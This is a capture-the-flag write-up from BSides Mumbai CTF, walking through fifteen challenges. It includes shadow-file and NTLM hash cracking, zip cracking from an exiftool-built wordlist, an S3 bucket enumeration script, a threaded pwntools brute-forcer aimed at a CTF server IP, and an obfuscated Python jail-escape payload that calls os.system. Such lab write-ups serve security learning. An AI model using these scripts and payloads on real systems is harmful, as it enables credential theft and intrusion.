Bsides Mumbai CTF
BSides Mumbai CTF
Challenge 1: Feedback Bonus
Just a feedback Form

Challenge 2: Welcome
Direct flag given in source code.


The left png file was corrupted so we fix the header as given:
89 50 4E 47 → Magic Bytes for PNG



Challenge 3: Vadapaooo
In this challenge we get a corrupted jpg file, lets inspect it in a hexeditor and try to fix the image.
We have to insert 3 bytes ahead of the file and add the magic bytes FF D8 F8
Now using stegseek we can extract the hidden password and exe file

Challenge 4 : Sanity Check
Simple flag, it was there in the discord browse channels




Challenge 5 : Shadow Realm
In this challenge we were given 2 files i.e passwd and shadow files. These are linux password files where every username and password is stored.
In this shadow file we can see the pattern $y$ this indicates it is a yescrypt cipher. We can now use unshadow and then run johntheripper to crack the password
flag{spongebob} → Has been found

Challenge 6: Data Breach
On initial analysis of the given files, we can see that the zip file is password protected and we have been given a bunch of other files.


I now checked the authors of the docs using exiftool
The usernames were weird so i decided to extract all the usernames and use it as a wordlist to crack the zip file.
1
exiftool -a * | grep "Creator" | awk '{print $3}'

We then used zip2john to convert it to a john hash format
flag{Ch@rlotte}
Challenge 7: Common

Login, as admin:admin in ctfd Flag would be found in access tokens, its deleted now
Challenge 8: Potential APT

We got 2 files, SAM and System files, these pertain to windows credential storage, with 2 files we can extract the NTLM hashes of the users on the machine

We save these to a file and use crackstation to check for cracked hashes of littlemermaid.


Challenge 9: Many Doc
Out of these files, message.docx was not opening for me normally so i decided to inspect it with binwalk

I can see vba script lets inspect it further for macros attacks.

VBAproject.bin was an interesting binary file and i found a base64 string in it
Challenge 10: Rabbit Holes
Unfortunately i had deleted the file but doing strings and grepping will give you the flag

Challenge 11: FindMe
Packetwhisperer from defcon was used to encrypt data in DNS traffic
Using mode 3 cloudfront prefixes in random subdomains, we can get the flag extracted.
https://github.com/TryCatchHCF/PacketWhisper

Challenge 12: BabyPass
/FLAG endpoint bypasses /flag filter


Challenge 13: A Bucket load of samosa
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import requests
# Load the custom dictionary
url = "https://naughtydev-company-files.s3.eu-central-1.amazonaws.com/naughtydev-bucketnames.txt"
response = requests.get(url)
dictionary = response.text.splitlines()
# Check the buckets
for word in dictionary:
bucket_name = f"{word}.naughtyide.s3.amazonaws.com"
print(bucket_name)
bucket_url = f"http://{bucket_name}"
response = requests.get(bucket_url)
if response.status_code == 200:
print(f"Bucket found: {bucket_url}")
print(response.text)
This code, enumerates all the buckets based on the pattern.
http://social.naughtyide.s3.amazonaws.com
Challenge 14: Lottery
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35

import concurrent.futures
from pwn import *
context.log_level = 'info'
def find_number_combination(io):
io.sendlineafter(b"lottery?", b"-1")
for a in range(1, 10):
for b in range(1, 10):
for c in range(1, 10):
for d in range(1, 10):
for e in range(1, 10):
res = io.recvuntil("spaces:")
if not b"Try again" in res and not b"number 1" in res:
print(res)
return
io.sendline(f"{a} {b} {c} {d} {e}")
def runit():
io = remote("143.110.176.49", 1024)
find_number_combination(io)
# Number of workers you want to use
num_workers = 100
# Using ThreadPoolExecutor to parallelize the function
with concurrent.futures.ThreadPoolExecutor(max_workers=num_workers) as executor:
# List of your functions to be executed in parallel
futures = [executor.submit(runit) for _ in range(num_workers)]
# Getting results if your functions return something
results = [future.result() for future in futures]
Made this code to bruteforce the code using concurrent threads.
Challenge 15: Jail Shell
I wont lie but i took reference from this writeup as the chall was similar
https://github.com/nikosChalk/ctf-writeups/blob/master/uiuctf22/jail/a-horse-with-no-names/README.md
1
2
(lambda:__builtins__.__import__(open.__name__.__getitem__(0).__add__(set.__name__.__getitem__(0))).system(chr.__name__.__getitem__(0).__add__(abs.__name__.__getitem__(0)).__add__(type.__name__.__getitem__(0)).__add__(str(hash).__getitem__(9)).__add__(float.__name__.__getitem__(0)).__add__(list.__name__.__getitem__(0)).__add__(abs.__name__.__getitem__(0)).__add__(globals.__name__.__getitem__(0)).__add__(hash.__doc__.__getitem__(151)).__add__(type.__name__.__getitem__(0)).__add__(hex.__name__.__getitem__(2)).__add__(type.__name__.__getitem__(0))))()